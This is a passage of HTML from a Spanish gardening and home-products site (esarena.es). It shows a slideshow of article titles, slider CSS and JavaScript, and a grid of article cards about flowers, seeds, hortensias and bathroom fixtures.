				  <h2 itemprop="name">Guía completa para podar correctamente tus crisantemos en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-alimenta-una-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía definitiva: Cómo alimentar correctamente tus rosas para un jardín espectacular</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-termostaticos/" target="_blank">
			  				<div class="image-container">
				  <img src="https://m.media-amazon.com/images/I/51XvGbBiq0L._SL160_.jpg" alt="▷ Los 10 mejores Grifos de Cocina Termostáticos" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">▷ Los 10 mejores Grifos de Cocina Termostáticos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-mas-delicada-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la belleza frágil de la flor más delicada del mundo: Consejos para cultivarla en tu jardín.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-8-enfermedades-de-las-orquideas-mas-comunes-y-como-tratarlas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 8 enfermedades de las orquídeas más comunes y cómo tratarlas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-epoca-de-los-nardos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que debes saber sobre la época de floración de los nardos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/partes-de-un-grifo/" target="_blank">
			  				<div class="image-container">
				  <img src="https://contentgrid.thdstatic.com/hdus/en_US/DTCCOMNEW/fetch/NexGen/ContentPage/kitchen-faucet-parts.jpg" alt="Partes de un grifo" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Partes de un grifo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-la-semilla-de-un-clavel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica: Cómo sacar y germinar las semillas de tus claveles en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/17-flores-para-comenzar-a-partir-de-semillas-este-febrero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">17 flores para comenzar a partir de semillas este febrero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-mis-orquideas-se-vuelven-negras-o-marrones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué mis orquídeas se vuelven negras o marrones?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-cuida-la-planta-de-clavel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa sobre el cuidado de la planta de clavel: consejos prácticos para mantenerla saludable y hermosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-margaritas-en-maceta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para plantar margaritas en maceta: consejos y trucos de jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-abono-se-le-pone-al-jazmin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué abono se le pone al jazmín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-tulipanes-salen-de-un-bulbo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-llama-la-flor-que-tiene-san-jose-en-la-mano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubriendo la flor de San José: Todo lo que debes saber sobre esta planta en tu jardín.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-espuma-en-la-banera/" target="_blank">
			  				<div class="image-container">
				  <img src="https://images.pexels.com/photos/8909893/pexels-photo-8909893.jpeg" alt="como hacer espuma en la bañera" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">como hacer espuma en la bañera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-melon/" target="_blank">
			  				<div class="image-container">
				  <img src="/extern-imagesla-agriculturacom/como-plantar-melon-la-agricultura-1.jpg" alt="Cómo plantar melón" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Cómo plantar melón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-petunias/" target="_blank">
			  				<div class="image-container">
				  <img src="/extern-imagesla-agriculturacom/como-plantar-petunias-la-agricultura-1.jpg" alt="Cómo plantar petunias" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Cómo plantar petunias</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-regalar-un-girasol-a-una-mujer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás del regalo de girasoles a las mujeres en la jardinería.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-hermosos-arboles-que-puedes-cultivar-en-interiores-en-macetas-y-contenedores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 hermosos árboles que puedes cultivar en interiores en macetas y contenedores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-atrae-abundancia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor que atrae abundancia a tu jardín: claves para cultivarla y potenciar su efecto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/37-hermosas-variedades-de-helechos-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">37 hermosas variedades de helechos para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-transmite-tristeza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las flores que transmiten tristeza: descubre cuáles evitar en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-crecen-las-rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre los mejores lugares para cultivar rosas en tu jardín: dónde crecen las rosas</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"El ciclo de floración de los nardos: ¿Cuántas veces al año florecen y cómo cuidarlos para una floración abundante?","contentUrl":"","url":"/cuantas-veces-al-ano-florecen-los-nardos/"},{"@type":"ImageObject","name":"¿Cuánta agua necesita tu orquídea? Descubre la cantidad ideal de riego para un crecimiento saludable","contentUrl":"","url":"/que-cantidad-de-agua-se-le-pone-a-una-orquidea/"},{"@type":"ImageObject","name":"Descubre el simbolismo detrás de una orquídea lila en tu jardín","contentUrl":"","url":"/que-significa-una-orquidea-lila/"},{"@type":"ImageObject","name":"Conociendo las necesidades de luz del tulipán: ¿Cuánto sol necesita para florecer?","contentUrl":"","url":"/cuanto-sol-necesita-un-tulipan/"},{"@type":"ImageObject","name":"¿Cuántas veces a la semana se debe regar el pasto?","contentUrl":"","url":"/cuantas-veces-a-la-semana-se-debe-regar-el-pasto/"},{"@type":"ImageObject","name":"El significado detrás de la flor de la traición: descubre su simbolismo en la jardinería","contentUrl":"","url":"/que-flor-significa-traicion/"},{"@type":"ImageObject","name":"Piedra Laja","contentUrl":"","url":"/piedra-laja/"},{"@type":"ImageObject","name":"¿Es seguro utilizar el guano de murciélago en el jardín?","contentUrl":"","url":"/es-seguro-utilizar-el-guano-de-murcielago-en-el-jardin/"},{"@type":"ImageObject","name":"La vida de las margaritas: ¿cuánto tiempo duran estas hermosas flores en nuestro jardín?","contentUrl":"","url":"/cuanto-tiempo-de-vida-tienen-las-margaritas/"},{"@type":"ImageObject","name":"Elementos básicos para iniciar semillas: suministros y equipos para un cultivo exitoso","contentUrl":"","url":"/elementos-basicos-para-iniciar-semillas-suministros-y-equipos-para-un-cultivo-exitoso/"},{"@type":"ImageObject","name":"25 variedades de arce japonés con un follaje impresionante","contentUrl":"","url":"/25-variedades-de-arce-japones-con-un-follaje-impresionante/"},{"@type":"ImageObject","name":"Los Mejores Juntas Toricas para Grifos de Cocina","contentUrl":"https://m.media-amazon.com/images/I/71otbZh3bML._SX522_.jpg","url":"/los-mejores-juntas-toricas-para-grifos-de-cocina/"},{"@type":"ImageObject","name":"La Importante Relación entre las Abejas y los Girasoles: ¿Qué Hace la Abeja en el Girasol?","contentUrl":"","url":"/que-hace-la-abeja-en-el-girasol/"},{"@type":"ImageObject","name":"¿Por qué algunos girasoles no siguen al sol? Descubre la curiosa razón detrás de este comportamiento en la jardinería","contentUrl":"","url":"/por-que-algunos-girasoles-no-miran-al-sol/"},{"@type":"ImageObject","name":"Las 25 mejores plantas para atraer pájaros a tu jardín","contentUrl":"","url":"/las-25-mejores-plantas-para-atraer-pajaros-a-tu-jardin/"},{"@type":"ImageObject","name":"No es recomendable dormir con plantas en la habitación: consejos para un sueño saludable","contentUrl":"","url":"/que-no-es-recomendable-dormir-con-plantas-en-la-habitacion/"},{"@type":"ImageObject","name":"La fascinación de Van Gogh por los girasoles y su influencia en la jardinería moderna","contentUrl":"","url":"/que-decia-van-gogh-sobre-los-girasoles/"},{"@type":"ImageObject","name":"Descubre la orquídea más exótica del mundo: ¿cuál es la más rara?","contentUrl":"","url":"/cual-es-la-orquidea-mas-rara/"},{"@type":"ImageObject","name":"Guía práctica: Cómo lograr que una hoja de orquídea crezca y florezca con éxito","contentUrl":"","url":"/como-hacer-que-una-hoja-de-orquidea-eche-raices/"},{"@type":"ImageObject","name":"Descubre cuál es la planta más costosa del mundo y por qué su precio es tan elevado en el mundo de la jardinería","contentUrl":"","url":"/cual-es-la-planta-mas-cara-del-mundo/"},{"@type":"ImageObject","name":"¿Cuál es el clima ideal para cultivar hortensias? Consejos para su cuidado según las condiciones climáticas","contentUrl":"","url":"/que-clima-es-bueno-para-las-hortensias/"},{"@type":"ImageObject","name":"El tiempo de espera: ¿cuánto tarda en crecer una gardenia?","contentUrl":"","url":"/cuanto-tarda-en-crecer-una-gardenia/"},{"@type":"ImageObject","name":"Guía completa para reproducir la cresta de gallo en tu jardín","contentUrl":"","url":"/como-se-reproduce-la-cresta-de-gallo/"},{"@type":"ImageObject","name":"Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.","contentUrl":"","url":"/que-diferencia-hay-entre-un-girasol-y-una-margarita/"},{"@type":"ImageObject","name":"Guía completa para podar correctamente tus crisantemos en casa","contentUrl":"","url":"/como-se-podan-los-crisantemos/"},{"@type":"ImageObject","name":"La guía definitiva: Cómo alimentar correctamente tus rosas para un jardín espectacular","contentUrl":"","url":"/como-se-alimenta-una-rosa/"},{"@type":"ImageObject","name":"▷ Los 10 mejores Grifos de Cocina Termostáticos","contentUrl":"https://m.media-amazon.com/images/I/51XvGbBiq0L._SL160_.jpg","url":"/grifos-cocina-termostaticos/"},{"@type":"ImageObject","name":"Descubre la belleza frágil de la flor más delicada del mundo: Consejos para cultivarla en tu jardín.","contentUrl":"","url":"/cual-es-la-flor-mas-delicada-del-mundo/"},{"@type":"ImageObject","name":"Las 8 enfermedades de las orquídeas más comunes y cómo tratarlas","contentUrl":"","url":"/las-8-enfermedades-de-las-orquideas-mas-comunes-y-como-tratarlas/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la época de floración de los nardos en tu jardín","contentUrl":"","url":"/cual-es-la-epoca-de-los-nardos/"},{"@type":"ImageObject","name":"Partes de un grifo","contentUrl":"https://contentgrid.thdstatic.com/hdus/en_US/DTCCOMNEW/fetch/NexGen/ContentPage/kitchen-faucet-parts.jpg","url":"/partes-de-un-grifo/"},{"@type":"ImageObject","name":"Guía práctica: Cómo sacar y germinar las semillas de tus claveles en casa","contentUrl":"","url":"/como-sacar-la-semilla-de-un-clavel/"},{"@type":"ImageObject","name":"17 flores para comenzar a partir de semillas este febrero","contentUrl":"","url":"/17-flores-para-comenzar-a-partir-de-semillas-este-febrero/"},{"@type":"ImageObject","name":"¿Por qué mis orquídeas se vuelven negras o marrones?","contentUrl":"","url":"/por-que-mis-orquideas-se-vuelven-negras-o-marrones/"},{"@type":"ImageObject","name":"Guía completa sobre el cuidado de la planta de clavel: consejos prácticos para mantenerla saludable y hermosa","contentUrl":"","url":"/como-se-cuida-la-planta-de-clavel/"},{"@type":"ImageObject","name":"Guía completa para plantar margaritas en maceta: consejos y trucos de jardinería","contentUrl":"","url":"/como-plantar-margaritas-en-maceta/"},{"@type":"ImageObject","name":"¿Qué abono se le pone al jazmín?","contentUrl":"","url":"/que-abono-se-le-pone-al-jazmin/"},{"@type":"ImageObject","name":"Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín","contentUrl":"","url":"/cuantos-tulipanes-salen-de-un-bulbo/"},{"@type":"ImageObject","name":"Descubriendo la flor de San José: Todo lo que debes saber sobre esta planta en tu jardín.","contentUrl":"","url":"/como-se-llama-la-flor-que-tiene-san-jose-en-la-mano/"},{"@type":"ImageObject","name":"como hacer espuma en la bañera","contentUrl":"https://images.pexels.com/photos/8909893/pexels-photo-8909893.jpeg","url":"/como-hacer-espuma-en-la-banera/"},{"@type":"ImageObject","name":"Cómo plantar melón","contentUrl":"/extern-imagesla-agriculturacom/como-plantar-melon-la-agricultura-1.jpg","url":"/como-plantar-melon/"},{"@type":"ImageObject","name":"Cómo plantar petunias","contentUrl":"/extern-imagesla-agriculturacom/como-plantar-petunias-la-agricultura-1.jpg","url":"/como-plantar-petunias/"},{"@type":"ImageObject","name":"El significado detrás del regalo de girasoles a las mujeres en la jardinería.","contentUrl":"","url":"/que-significa-regalar-un-girasol-a-una-mujer/"},{"@type":"ImageObject","name":"21 hermosos árboles que puedes cultivar en interiores en macetas y contenedores","contentUrl":"","url":"/21-hermosos-arboles-que-puedes-cultivar-en-interiores-en-macetas-y-contenedores/"},{"@type":"ImageObject","name":"Descubre la flor que atrae abundancia a tu jardín: claves para cultivarla y potenciar su efecto","contentUrl":"","url":"/que-flor-atrae-abundancia/"},{"@type":"ImageObject","name":"37 hermosas variedades de helechos para tu jardín","contentUrl":"","url":"/37-hermosas-variedades-de-helechos-para-tu-jardin/"},{"@type":"ImageObject","name":"Las flores que transmiten tristeza: descubre cuáles evitar en tu jardín","contentUrl":"","url":"/que-flor-transmite-tristeza/"},{"@type":"ImageObject","name":"Descubre los mejores lugares para cultivar rosas en tu jardín: dónde crecen las rosas","contentUrl":"","url":"/donde-crecen-las-rosas/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	height: auto;
}
	</style>

	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-sacar-las-semillas-de-las-margaritas/" itemprop="headline">Guía práctica para extraer las semillas de margaritas y cultivarlas en casa</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-sacar-las-semillas-de-las-margaritas/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-sacar-la-semilla-de-un-clavel/" itemprop="headline">Guía práctica: Cómo sacar y germinar las semillas de tus claveles en casa</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-sacar-la-semilla-de-un-clavel/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuantos-tulipanes-salen-de-un-bulbo/" itemprop="headline">Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuantos-tulipanes-salen-de-un-bulbo/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-abono-se-le-pone-al-jazmin/" itemprop="headline">¿Qué abono se le pone al jazmín?</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-abono-se-le-pone-al-jazmin/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jardin/" itemprop="headline">15 variedades de tomates resistentes a enfermedades para su jardín</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jardin/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-se-ve-una-hortensia-con-exceso-de-agua/" itemprop="headline">Los efectos del exceso de agua en las hortensias: ¿cómo identificarlos y solucionarlos?</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-se-ve-una-hortensia-con-exceso-de-agua/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuanto-costaba-el-perfume-de-alabastro-en-la-biblia/" itemprop="headline">Descubre el costo del perfume de alabastro mencionado en la Biblia y cómo puedes recrearlo en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuanto-costaba-el-perfume-de-alabastro-en-la-biblia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-hacer-cuando-las-flores-de-las-hortensias-se-ponen-verdes/" itemprop="headline">¿Por qué las flores de tus hortensias se vuelven verdes y cómo solucionarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-hacer-cuando-las-flores-de-las-hortensias-se-ponen-verdes/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mejores-marcas-inodoros/">

                    <img src="https://asealia.com/blog/wp-content/uploads/2016/06/inodoros-online.png" alt="Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/mejores-marcas-inodoros/" itemprop="headline">Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/mejores-marcas-inodoros/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-hacer-un-esqueje-de-lantana/" itemprop="headline">Aprende a propagar tus lantanas: ¡Descubre cómo hacer un esqueje paso a paso!</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-hacer-un-esqueje-de-lantana/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuanto-tiempo-tarda-en-crecer-un-lirio/" itemprop="headline">Tiempo de espera: ¿Cuánto tarda en crecer un lirio y cómo acelerar su crecimiento?</a></h2>

                <p><small>

                    <time datetime="2025-09-25T09:00:00+08:00" itemprop="datePublished">

                        25/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuanto-tiempo-tarda-en-crecer-un-lirio/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="25/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cual-es-el-color-original-de-la-hortensia/" itemprop="headline">La verdad sobre el color original de las hortensias: Mitos y realidades</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cual-es-el-color-original-de-la-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-pasa-si-tienes-una-hortensia/" itemprop="headline">Descubre todo lo que debes saber si tienes una hortensia en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-pasa-si-tienes-una-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-beneficios-tiene-la-flor-hortensia/" itemprop="headline">Descubre los múltiples beneficios de cultivar hortensias en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-beneficios-tiene-la-flor-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-se-le-pone-a-las-hortensias-para-que-sean-azules/" itemprop="headline">Conoce cómo obtener hortensias azules: secretos para modificar su color</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

